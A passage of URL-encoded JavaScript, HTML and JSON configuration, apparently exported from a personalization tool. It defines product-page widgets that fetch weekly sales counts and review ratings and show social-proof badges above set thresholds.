LL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'weekly'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20weeklyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20weeklyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.weekly;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(weeklyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20weeklyNumber%20+%20%22%20sold%20this%20week%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(weeklyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520this%2520week%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%2249%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Confident%20&%20Interested","Review%20Stars","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M341.5%2045.1C337.4%2037.1%20329.1%2032%20320.1%2032C311.1%2032%20302.8%2037.1%20298.7%2045.1L225.1%20189.3L65.2%20214.7C56.3%20216.1%2048.9%20222.4%2046.1%20231C43.3%20239.6%2045.6%20249%2051.9%20255.4L166.3%20369.9L141.1%20529.8C139.7%20538.7%20143.4%20547.7%20150.7%20553C158%20558.3%20167.6%20559.1%20175.7%20555L320.1%20481.6L464.4%20555C472.4%20559.1%20482.1%20558.3%20489.4%20553C496.7%20547.7%20500.4%20538.8%20499%20529.8L473.7%20369.9L588.1%20255.4C594.5%20249%20596.7%20239.6%20593.9%20231C591.1%20222.4%20583.8%20216.1%20574.8%20214.7L415%20189.3L341.5%2045.1z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20'Our%20most%20loyal%20customers%20rate%20this%20'%20+%20reviewStars+%20'/5%20stars';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22starThreshold%22:%7B%22value%22:%223.5%22%7D%7D,%22rcom%22:%7B%7D%7D","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20reviewStars%20+%20'/5%20stars%20from%20real%20customers';%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Review%20numbers%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","Review%20Count","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M320%2080C377.4%2080%20424%20126.6%20424%20184C424%20241.4%20377.4%20288%20320%20288C262.6%20288%20216%20241.4%20216%20184C216%20126.6%20262.6%2080%20320%2080zM96%20152C135.8%20152%20168%20184.2%20168%20224C168%20263.8%20135.8%20296%2096%20296C56.2%20296%2024%20263.8%2024%20224C24%20184.2%2056.2%20152%2096%20152zM0%20480C0%20409.3%2057.3%20352%20128%20352C140.8%20352%20153.2%20353.9%20164.9%20357.4C132%20394.2%20112%20442.8%20112%20496L112%20512C112%20523.4%20114.4%20534.2%20118.7%20544L32%20544C14.3%20544%200%20529.7%200%20512L0%20480zM521.3%20544C525.6%20534.2%20528%20523.4%20528%20512L528%20496C528%20442.8%20508%20394.2%20475.1%20357.4C486.8%20353.9%20499.2%20352%20512%20352C582.7%20352%20640%20409.3%20640%20480L640%20512C640%20529.7%20625.7%20544%20608%20544L521.3%20544zM472%20224C472%20184.2%20504.2%20152%20544%20152C583.8%20152%20616%20184.2%20616%20224C616%20263.8%20583.8%20296%20544%20296C504.2%20296%20472%20263.8%20472%20224zM160%20496C160%20407.6%20231.6%20336%20320%20336C408.4%20336%20480%20407.6%20480%20496L480%20512C480%20529.7%20465.7%20544%20448%20544L192%20544C174.3%20544%20160%20529.7%20160%20512L160%20496z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20countThreshold%20=%20parseInt('$%7BcountThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20